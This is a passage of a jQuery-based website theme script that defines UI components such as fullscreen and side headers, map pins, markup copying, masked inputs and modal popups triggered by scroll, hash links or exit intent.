    GSHeaderWithoutBehaviorObserver.prototype.init = function () {
        return this;
    };
    GSHeaderWithoutBehaviorObserver.prototype.destroy = function () {
        return this;
    };
    GSHeaderWithoutBehaviorObserver.prototype.changeState = function () {
        return this;
    };
    GSHeaderWithoutBehaviorObserver.prototype.toDefaultState = function () {
        return this;
    };
    // 19. Header Fullscreen Component
    $.GSCore.components.GSHeaderFullscreen = {
        // Base Configuration
        _baseConfig: {
            afterOpen: function () {
            },
            afterClose: function () {
            },
            overlayClass: 'u-header__overlay',
            sectionsContainerSelector: '.u-header__sections-container'
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var _self = this;
            if (!collection) return $();
            collection = $(collection);
            if (!collection.length) return $();
            config = config && $.isPlainObject(config) ? config : {};
            this._bindGlobalEvents();
            return collection.each(function (i, el) {
                var $this = $(this), itemConfig = $.extend(true, {}, _self._baseConfig, config, $this.data());
                if ($this.data('GSHeaderFullscreen')) return;
                $this.data('GSHeaderFullscreen', new GSHeaderFullscreen(
                    $this,
                    itemConfig,
                    new GSHeaderFullscreenOverlayEffect()
                ));
                _self._pageCollection = _self._pageCollection.add($this);
            });
        },
        // Binds necessary global events
        _bindGlobalEvents: function () {
            var _self = this;
            $(window).on('resize.GSHeaderFullscreen', function () {
                if (_self.resizeTimeOutId) clearTimeout(_self.resizeTimeOutId);
                _self.resizeTimeOutId = setTimeout(function () {
                    _self._pageCollection.each(function (i, el) {
                        var $this = $(el), GSHeaderFullscreen = $this.data('GSHeaderFullscreen');
                        if (!GSHeaderFullscreen) return;
                        GSHeaderFullscreen.update();
                    });
                }, 50);
            });
            $(document).on('keyup.GSHeaderFullscreen', function (e) {
                if (e.keyCode && e.keyCode === 27) {
                    _self._pageCollection.each(function (i, el) {
                        var $this = $(el),
                            GSHeaderFullscreen = $this.data('GSHeaderFullscreen');
                        if (!GSHeaderFullscreen) return;
                        GSHeaderFullscreen.hide();
                    });
                }
            });
        }
    };

    function GSHeaderFullscreen(element, config, effect) {
        var _self = this;
        this.element = element;
        this.config = config;
        this.effect = effect;
        this.overlay = $('<div></div>', {
            class: _self.config.overlayClass
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return _self.effect.isShown();
            }
        });
        Object.defineProperty(this, 'sections', {
            get: function () {
                return _self.element.find(_self.config.sectionsContainerSelector);
            }
        });
        this.element.append(this.overlay);
        this.effect.init(this.element, this.overlay, this.config.afterOpen, this.config.afterClose);
        this._bindEvents();
        if ($.GSCore.components.GSScrollBar && this.sections.length) {
            $.GSCore.components.GSScrollBar.init(this.sections);
        }
    }

    GSHeaderFullscreen.prototype._bindEvents = function () {
        var _self = this;
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderFullscreen').on('click.GSHeaderFullscreen', function (e) {
                _self[_self.isShown ? 'hide' : 'show']();
                e.preventDefault();
            });
        }
        return this;
    };
    GSHeaderFullscreen.prototype.update = function () {
        if (!this.effect) return false;
        this.effect.update();
        return this;
    };
    GSHeaderFullscreen.prototype.show = function () {
        if (!this.effect) return false;
        this.effect.show();
        return this;
    };
    GSHeaderFullscreen.prototype.hide = function () {
        if (!this.effect) return false;
        this.effect.hide();
        return this;
    };

    function GSHeaderFullscreenOverlayEffect() {
        this._isShown = false;
    }

    GSHeaderFullscreenOverlayEffect.prototype.init = function (element, overlay, afterOpen, afterClose) {
        var _self = this;
        this.element = element;
        this.overlay = overlay;
        this.afterOpen = afterOpen;
        this.afterClose = afterClose;
        this.overlay.on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
            if (_self.isShown() && e.originalEvent.propertyName === 'transform') {
                _self.afterOpen.call(_self.element, _self.overlay);
            } else if (!_self.isShown() && e.originalEvent.propertyName === 'transform') {
                _self.afterClose.call(_self.element, _self.overlay);
            }
            e.stopPropagation();
            e.preventDefault();
        });
        this.update();
        this.overlay.addClass(this.element.data('overlay-classes'));
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.destroy = function () {
        this.overlay.css({
            'width': 'auto',
            'height': 'auto'
        });
        this.element.removeClass('u-header--fullscreen-showed');
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.update = function () {
        var $w = $(window),
            $wW = $w.width(),
            $wH = $w.height();
        this.overlay.css({
            width: $wW > $wH ? $wW * 1.5 : $wH * 1.5,
            height: $wW > $wH ? $wW * 1.5 : $wH * 1.5
        });
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.show = function () {
        this.element.addClass('u-header--fullscreen-showed');
        this._isShown = true;
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.hide = function () {
        this.element.removeClass('u-header--fullscreen-showed');
        this._isShown = false;
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.isShown = function () {
        return this._isShown;
    };
    // 20. GSHeaderSide Component
    $.GSCore.components.GSHeaderSide = {
        // Base Configuration
        _baseConfig: {
            headerBreakpoint: null,
            breakpointsMap: {
                'md': 768,
                'sm': 576,
                'lg': 992,
                'xl': 1200
            },
            afterOpen: function () {
            },
            afterClose: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var _self = this;
            if (!collection || !collection.length) {
                return $();
            }
            this.$w = $(window);
            config = config && $.isPlainObject(config) ? config : {};
            this._bindGlobalEvents();
            return collection.each(function (i, el) {
                var $this = $(el), itemConfig = $.extend(true, {}, _self._baseConfig, config, $this.data());
                if ($this.data('GSHeaderSide')) {
                    return;
                }
            });
        },
        // Binds Necessary Global Events
        _bindGlobalEvents: function () {
            var _self = this;
            this.$w.on('resize.GSHeaderSide', function (e) {
                if (_self.resizeTimeoutId) clearTimeout(_self.resizeTimeoutId);
                _self.resizeTimeoutId = setTimeout(function () {
                    _self._pageCollection.each(function (i, el) {
                        var GSHeaderSide = $(el).data('GSHeaderSide');
                        if (!GSHeaderSide.config.headerBreakpoint) return;
                        if (_self.$w.width() < GSHeaderSide.config.breakpointsMap[GSHeaderSide.config.headerBreakpoint] && GSHeaderSide.isInit()) {
                            GSHeaderSide.destroy();
                        } else if (_self.$w.width() >= GSHeaderSide.config.breakpointsMap[GSHeaderSide.config.headerBreakpoint] && !GSHeaderSide.isInit()) {
                            GSHeaderSide.init();
                        }
                    });
                }, 10);
            });

        }
    };

    function _GSHeaderSideAbstract(element, config) {
        // Contains link to the current element
        this.element = element;
        // Contains configuration object
        this.config = config;
        // Contains link to the window object
        this.$w = $(window);
        // Contains name of methods which should be implemented in derived class
        this._abstractMethods = ['init', 'destroy', 'show', 'hide', 'isInit'];
        // Runs initialization of the object
        this._build = function () {
            if (!this.config.headerBreakpoint) return this.init();
            if (this.config.breakpointsMap[this.config.headerBreakpoint] <= this.$w.width()) {
                return this.init();
            } else {
                return this.destroy();
            }
        };
        // Checks whether derived class implements necessary abstract events
        this._isCorrectDerrivedClass = function () {
            var _self = this;
            this._abstractMethods.forEach(function (method) {
                if (!(method in _self) || !$.isFunction(_self[method])) {
                    throw new Error('GSHeaderSide: Derived class must implement ' + method + ' method.');
                }
            });
            this._build();
        };
        setTimeout(this._isCorrectDerrivedClass.bind(this), 10);
    }

    function GSHeaderSideStaticLeft(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        this.body = $('body');
    }

    GSHeaderSideStaticLeft.prototype.init = function () {
        this.body.addClass('u-body--header-side-static-left');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        return this;
    };
    GSHeaderSideStaticLeft.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-static-left');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        return this;
    };
    GSHeaderSideStaticLeft.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-static-left');
    };
    GSHeaderSideStaticLeft.prototype.show = function () {
        return this;
    };
    GSHeaderSideStaticLeft.prototype.hide = function () {
        return this;
    };

    function GSHeaderSideStaticRight(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        this.body = $('body');
    }

    GSHeaderSideStaticRight.prototype.init = function () {
        this.body.addClass('u-body--header-side-static-right');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        return this;
    };
    GSHeaderSideStaticRight.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-static-right');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        return this;
    };
    GSHeaderSideStaticRight.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-static-right');
    };
    GSHeaderSideStaticRight.prototype.show = function () {
        return this;
    };
    GSHeaderSideStaticRight.prototype.hide = function () {
        return this;
    };

    function GSHeaderSideOverlayLeft(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return this.body.hasClass('u-body--header-side-opened');
            }
        });
        Object.defineProperty(this, 'overlayClasses', {
            get: function () {
                return this.element.data('header-overlay-classes') ? this.element.data('header-overlay-classes') : '';
            }
        });
        Object.defineProperty(this, 'headerClasses', {
            get: function () {
                return this.element.data('header-classes') ? this.element.data('header-classes') : '';
            }
        });
        this.body = $('body');
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
    }

    GSHeaderSideOverlayLeft.prototype.init = function () {
        var _self = this;
        this.body.addClass('u-body--header-side-overlay-left');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        if (this.invoker.length) {
            this.invoker.on('click.GSHeaderSide', function (e) {
                if (_self.isShown) {
                    _self.hide();
                } else {
                    _self.show();
                }
                e.preventDefault();
            }).css('display', 'block');
        }
        if (!this.overlay) {
            this.overlay = $('<div></div>', {
                class: 'u-header__overlay ' + _self.overlayClasses
            });
        }
        this.overlay.on('click.GSHeaderSide', function (e) {
            var hamburgers = _self.invoker.length ? _self.invoker.find('.is-active') : $();
            if (hamburgers.length) hamburgers.removeClass('is-active');
            _self.hide();
        });
        this.element.addClass(this.headerClasses).append(this.overlay);
        return this;
    };
    GSHeaderSideOverlayLeft.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-overlay-left');
        this.hide();
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        this.element.removeClass(this.headerClasses);
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderSide').css('display', 'none');
        }
        if (this.overlay) {
            this.overlay.off('click.GSHeaderSide');
            this.overlay.remove();
            this.overlay = null;
        }
        return this;
    };
    GSHeaderSideOverlayLeft.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-overlay-left');
    };
    GSHeaderSideOverlayLeft.prototype.show = function () {
        this.body.addClass('u-body--header-side-opened');
        return this;
    };
    GSHeaderSideOverlayLeft.prototype.hide = function () {
        this.body.removeClass('u-body--header-side-opened');
        return this;
    };

    function GSHeaderSidePushLeft(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return this.body.hasClass('u-body--header-side-opened');
            }
        });
        Object.defineProperty(this, 'overlayClasses', {
            get: function () {
                return this.element.data('header-overlay-classes') ? this.element.data('header-overlay-classes') : '';
            }
        });
        Object.defineProperty(this, 'headerClasses', {
            get: function () {
                return this.element.data('header-classes') ? this.element.data('header-classes') : '';
            }
        });
        Object.defineProperty(this, 'bodyClasses', {
            get: function () {
                return this.element.data('header-body-classes') ? this.element.data('header-body-classes') : '';
            }
        });
        this.body = $('body');
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
    }

    GSHeaderSidePushLeft.prototype.init = function () {
        var _self = this;
        this.body.addClass('u-body--header-side-push-left');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        if (this.invoker.length) {
            this.invoker.on('click.GSHeaderSide', function (e) {
                if (_self.isShown) {
                    _self.hide();
                } else {
                    _self.show();
                }
                e.preventDefault();
            }).css('display', 'block');
        }
        if (!this.overlay) {
            this.overlay = $('<div></div>', {
                class: 'u-header__overlay ' + _self.overlayClasses
            });
        }
        this.overlay.on('click.GSHeaderSide', function (e) {
            var hamburgers = _self.invoker.length ? _self.invoker.find('.is-active') : $();
            if (hamburgers.length) hamburgers.removeClass('is-active');
            _self.hide();
        });
        this.element.addClass(this.headerClasses).append(this.overlay);
        this.body.addClass(this.bodyClasses);
        return this;
    };
    GSHeaderSidePushLeft.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-push-left');
        this.hide();
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        this.element.removeClass(this.headerClasses);
        this.body.removeClass(this.bodyClasses);
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderSide').css('display', 'none');
        }
        if (this.overlay) {
            this.overlay.off('click.GSHeaderSide');
            this.overlay.remove();
            this.overlay = null;
        }
        return this;
    };
    GSHeaderSidePushLeft.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-push-left');
    };
    GSHeaderSidePushLeft.prototype.show = function () {
        this.body.addClass('u-body--header-side-opened');
        return this;
    };
    GSHeaderSidePushLeft.prototype.hide = function () {
        this.body.removeClass('u-body--header-side-opened');
        return this;
    };

    function GSHeaderSideOverlayRight(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return this.body.hasClass('u-body--header-side-opened');
            }
        });
        Object.defineProperty(this, 'overlayClasses', {
            get: function () {
                return this.element.data('header-overlay-classes') ? this.element.data('header-overlay-classes') : '';
            }
        });
        Object.defineProperty(this, 'headerClasses', {
            get: function () {
                return this.element.data('header-classes') ? this.element.data('header-classes') : '';
            }
        });
        this.body = $('body');
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
    }

    GSHeaderSideOverlayRight.prototype.init = function () {
        var _self = this;
        this.body.addClass('u-body--header-side-overlay-right');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        if (this.invoker.length) {
            this.invoker.on('click.GSHeaderSide', function (e) {
                if (_self.isShown) {
                    _self.hide();
                } else {
                    _self.show();
                }
                e.preventDefault();
            }).css('display', 'block');
        }
        if (!this.overlay) {
            this.overlay = $('<div></div>', {
                class: 'u-header__overlay ' + _self.overlayClasses
            });
        }
        this.overlay.on('click.GSHeaderSide', function (e) {
            var hamburgers = _self.invoker.length ? _self.invoker.find('.is-active') : $();
            if (hamburgers.length) hamburgers.removeClass('is-active');
            _self.hide();
        });
        this.element.addClass(this.headerClasses).append(this.overlay);
        return this;
    };
    GSHeaderSideOverlayRight.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-overlay-right');
        this.hide();
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        this.element.removeClass(this.headerClasses);
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderSide').css('display', 'none');
        }
        if (this.overlay) {
            this.overlay.off('click.GSHeaderSide');
            this.overlay.remove();
            this.overlay = null;
        }
        return this;
    };
    GSHeaderSideOverlayRight.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-overlay-right');
    };
    GSHeaderSideOverlayRight.prototype.show = function () {
        this.body.addClass('u-body--header-side-opened');
        return this;
    };
    GSHeaderSideOverlayRight.prototype.hide = function () {
        this.body.removeClass('u-body--header-side-opened');
        return this;
    };

    function GSHeaderSidePushRight(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return this.body.hasClass('u-body--header-side-opened');
            }
        });
        Object.defineProperty(this, 'overlayClasses', {
            get: function () {
                return this.element.data('header-overlay-classes') ? this.element.data('header-overlay-classes') : '';
            }
        });
        Object.defineProperty(this, 'headerClasses', {
            get: function () {
                return this.element.data('header-classes') ? this.element.data('header-classes') : '';
            }
        });
        Object.defineProperty(this, 'bodyClasses', {
            get: function () {
                return this.element.data('header-body-classes') ? this.element.data('header-body-classes') : '';
            }
        });
        this.body = $('body');
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
    }

    GSHeaderSidePushRight.prototype.init = function () {
        var _self = this;
        this.body.addClass('u-body--header-side-push-right');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        if (this.invoker.length) {
            this.invoker.on('click.GSHeaderSide', function (e) {
                if (_self.isShown) {
                    _self.hide();
                } else {
                    _self.show();
                }
                e.preventDefault();
            }).css('display', 'block');
        }
        if (!this.overlay) {
            this.overlay = $('<div></div>', {
                class: 'u-header__overlay ' + _self.overlayClasses
            });
        }
        this.overlay.on('click.GSHeaderSide', function (e) {
            var hamburgers = _self.invoker.length ? _self.invoker.find('.is-active') : $();
            if (hamburgers.length) hamburgers.removeClass('is-active');
            _self.hide();
        });
        this.element.addClass(this.headerClasses).append(this.overlay);
        this.body.addClass(this.bodyClasses);
        return this;
    };
    GSHeaderSidePushRight.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-push-right');
        this.hide();
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        this.element.removeClass(this.headerClasses);
        this.body.removeClass(this.bodyClasses);
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderSide').css('display', 'none');
        }
        if (this.overlay) {
            this.overlay.off('click.GSHeaderSide');
            this.overlay.remove();
            this.overlay = null;
        }
        return this;
    };
    GSHeaderSidePushRight.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-push-right');
    };
    GSHeaderSidePushRight.prototype.show = function () {
        this.body.addClass('u-body--header-side-opened');
        return this;
    };
    GSHeaderSidePushRight.prototype.hide = function () {
        this.body.removeClass('u-body--header-side-opened');
        return this;
    };
    // 21. Map Pin Component
    $.GSCore.components.GSPinMap = {
        // Base Configuration
        _baseConfig: {
            responsive: true,
            popover: {
                show: false,
                animate: true
            }
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initPinMap();
            return this.pageCollection;
        },
        // Init Map Pin Function
        initPinMap: function () {
            // Variables
            var $self, config, collection;
            // Variables Values
            $self = this;
            config = $self.config;
            collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this;
                // Variables Values
                $this = $(el);
                $this.easypinShow(config);
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 22. Svg Map Component
    $.GSCore.components.GSSvgMap = {
        // Base Configuration
        _baseConfig: {
            map: 'world_mill_en',
            zoomOnScroll: false
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initSvgMap();
            return this.pageCollection;
        },
        // Init SvgMap Function
        initSvgMap: function () {
            // Variables
            var $self, config, collection;
            // Variables Values
            $self = this;
            config = $self.config;
            collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this;
                // Variables Values
                $this = $(el);
                $this.vectorMap(config);
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 23. Markup Copy Component
    $.GSCore.components.GSMarkupCopy = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initMarkupCopy();
            return this.pageCollection;
        },
        // Init Markup Copy Function
        initMarkupCopy: function () {
            // Variables
            var $self = this, collection = $self.pageCollection, shortcodeArr = {};
            $('[data-content-target]').each(function () {
                var $this = $(this), contentTarget = $this.data('content-target');
                shortcodeArr[contentTarget] = $(contentTarget).html().replace(/&quot;/g, /&quot;/g).replace(/type=\"text\/plain\"/g, '');
            });
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var windW = $(window).width(),
                    // Tabs
                    $this = $(el),
                    defaultText = $this.get(0).lastChild.nodeValue;
                $this.on('click', function (e) {
                    e.preventDefault();
                });
                new ClipboardJS(el, {
                    text: function (button) {
                        // Variables
                        var target = $(button).data('content-target');
                        // Actions
                        return shortcodeArr[target];
                    }
                }).on('success', function () {
                    // Variables
                    var successText = $this.data('success-text');
                    $this.get(0).lastChild.nodeValue = ' ' + successText + ' ';
                    setTimeout(function () {
                        $this.get(0).lastChild.nodeValue = defaultText;
                    }, 800);
                });
                // Actions
                collection = collection.add(el);
            });
        }
    };
    // 24. Masked Input Component
    $.GSCore.components.GSMaskedInput = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initMaskedInput();
            return this.pageCollection;
        },
        // Init Masked Input Function
        initMaskedInput: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el), mask = $this.data('mask'), placeholder = $this.attr('placeholder');
                $this.mask(mask, {
                    placeholder: placeholder ? placeholder : false
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 25. Modal Event Component
    $.GSCore.components.GSModalEvent = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initModalEvent();
            return this.pageCollection;
        },
        // Init Modal Event Function
        initModalEvent: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el), eventType = $this.data('event-type');
                if (eventType === 'scrollOnce') {
                    $self.scrollOnce(el);
                } else if (eventType === 'callAfterTime') {
                    $self.callAfterTime(el);
                } else if (eventType === 'scrollSequential') {
                    $self.scrollSequential(el);
                } else if (eventType === 'exitIntent') {
                    $self.exitIntent(el);
                }
                // Actions
                collection = collection.add($this);
            });
        },
        scrollOnce: function (el) {
            var counter = 0;
            $(window).on('scroll', function () {
                var $this = $(el),
                    event = $this.data('event'),
                    thisOffsetTop = $this.offset().top;
                if (counter === 0) {
                    if ($(window).scrollTop() >= thisOffsetTop) {
                        counter += 1;
                    }
                }
            });
        },
        scrollSequential: function (el) {
            var counter = 0;
            $(window).on('scroll', function () {
                var $this = $(el),
                    eventFirst = $this.data('event-first'),
                    eventSecond = $this.data('event-second'),
                    thisOffsetTop = $this.offset().top;
                if (counter === 0) {
                    if ($(window).scrollTop() >= thisOffsetTop) {
                        counter += 1;
                    }
                } else if (counter === 1) {
                    if ($(window).scrollTop() < thisOffsetTop) {
                        counter -= 1;
                    }
                }
            });
        },
        callAfterTime: function (el) {
            var $this = $(el),
                event = $this.data('event'),
                time = $this.data('time');
            setTimeout(function () {

            }, time);
        },
        exitIntent: function (el) {
            var $this = $(el), event = $this.data('event');
            $('html').mouseleave(function () {
                $('html').unbind('mouseleave');
            });
        }
    };
    // 26. Modal Window Component
    $.GSCore.components.GSModalWindow = {
        // Base Configuration
        _baseConfig: {
            bounds: 100,
            debounce: 50,
            overlayOpacity: 0.48,
            overlayColor: '#000000',
            speed: 400,
            type: 'onscroll',
            effect: 'fadein',
            onOpen: function () {
            },
            onClose: function () {
            },
            onComplete: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            var collection = $(selector);
            if (!collection.length) return;
            config = config && $.isPlainObject(config) ? $.extend({}, this._baseConfig, config) : this._baseConfig;
            config.selector = selector;
            this._pageCollection = this._pageCollection.add(collection.not(this._pageCollection));
            if (config.autonomous) {
                return this.initAutonomousModalWindows(collection, config);
            }
            return this.initBaseModalWindows(collection, config);
        },
        // Initialization of Base Modal Window of the page
        initBaseModalWindows: function (collection, config) {
            return collection.on('click', function (e) {
                if (!('Custombox' in window)) return;
                var $this = $(this),
                    target = $this.data('modal-target'),
                    effect = $this.data('modal-effect') || config['effect'];
                if (!target || !$(target).length) return;
                new Custombox.modal(
                    {
                        content: {
                            target: target,
                            effect: effect,
                            onOpen: function () {
                                config['onOpen'].call($(target));
                                Custombox.modal.closeAll();
                            },
                            onClose: function () {
                                config['onClose'].call($(target));
                            },
                            onComplete: function () {
                                config['onComplete'].call($(target));
                            }
                        },
                        overlay: {
                            color: $this.data('overlay-color') || config['overlayColor'],
                            opacity: $this.data('overlay-opacity') || config['overlayOpacity'],
                            speedIn: $this.data('speed') || config['speed'],
                            speedOut: $this.data('speed') || config['speed']
                        }
                    }
                ).open();
                e.preventDefault();
            });
        },
        // Initialization of Autonomous Modal Window of the page
        initAutonomousModalWindows: function (collection, config) {
            var self = this;
            return collection.each(function (i, el) {
                var $this = $(el), type = $this.data('modal-type');
                switch (type) {
                    case 'hashlink' :
                        self.initHashLinkPopup($this, config);
                        break;
                    case 'onscroll' :
                        self.initOnScrollPopup($this, config);
                        break;
                    case 'beforeunload' :
                        self.initBeforeUnloadPopup($this, config);
                        break;
                    case 'ontarget' :
                        self.initOnTargetPopup($this, config);
                        break;
                    case 'aftersometime' :
                        self.initAfterSomeTimePopup($this, config);
                        break;
                }
            });
        },
        // Initialization of Hash Link Popup
        initHashLinkPopup: function (popup, config) {
            var self = this, hashItem = $(window.location.hash), target = $('#' + popup.attr('id'));
            if (hashItem.length && hashItem.attr('id') === popup.attr('id')) {
                new Custombox.modal(
                    {
                        content: {
                            target: '#' + popup.attr('id'),
                            effect: popup.data('effect') || config['effect'],
                            onOpen: function () {
                                config['onOpen'].call($(target));
                            },
                            onClose: function () {
                                config['onClose'].call($(target));
                            },
                            onComplete: function () {
                                config['onComplete'].call($(target));
                            }
                        },
                        overlay: {
                            color: popup.data('overlay-color') || config['overlayColor'],
                            opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                            speedIn: popup.data('speed') || config['speed'],
                            speedOut: popup.data('speed') || config['speed']
                        }
                    }
                ).open();
            }
        },
        // Initialization of OnScroll Popup
        initOnScrollPopup: function (popup, config) {
            var self = this,
                $window = $(window),
                breakpoint = popup.data('breakpoint') ? popup.data('breakpoint') : 0,
                target = $('#' + popup.attr('id'));
            $window.on('scroll.popup', function () {
                var scrolled = $window.scrollTop() + $window.height();
                if (scrolled >= breakpoint) {
                    new Custombox.modal(
                        {
                            content: {
                                target: '#' + popup.attr('id'),
                                effect: popup.data('effect') || config['effect'],
                                onOpen: function () {
                                    config['onOpen'].call($(target));
                                },
                                onClose: function () {
                                    config['onClose'].call($(target));
                                },
                                onComplete: function () {
                                    config['onComplete'].call($(target));
                                }
                            },
                            overlay: {
                                color: popup.data('overlay-color') || config['overlayColor'],
                                opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                                speedIn: popup.data('speed') || config['speed'],
                                speedOut: popup.data('speed') || config['speed']
                            }
                        }
                    ).open();
                    $window.off('scroll.popup');
                }
            });
            $window.trigger('scroll.popup');
        },
        // Initialization of Before Unload Popup
        initBeforeUnloadPopup: function (popup, config) {
            var self = this,
                count = 0,
                target = $('#' + popup.attr('id')),
                timeoutId;
            window.addEventListener('mousemove', function (e) {
                if (timeoutId) clearTimeout(timeoutId);
                timeoutId = setTimeout(function () {
                    if (e.clientY < 10 && !count) {
                        count++;
                        new Custombox.modal(
                            {
                                content: {
                                    target: '#' + popup.attr('id'),
                                    effect: popup.data('effect') || config['effect'],
                                    onOpen: function () {
                                        config['onOpen'].call($(target));
                                    },
                                    onClose: function () {
                                        config['onClose'].call($(target));
                                    },
                                    onComplete: function () {
                                        config['onComplete'].call($(target));
                                    }
                                },
                                overlay: {
                                    color: popup.data('overlay-color') || config['overlayColor'],
                                    opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                                    speedIn: popup.data('speed') || config['speed'],
                                    speedOut: popup.data('speed') || config['speed']
                                }
                            }
                        ).open();
                    }
                }, 10);
            });
        },
        // Initialization of OnTarget Popup
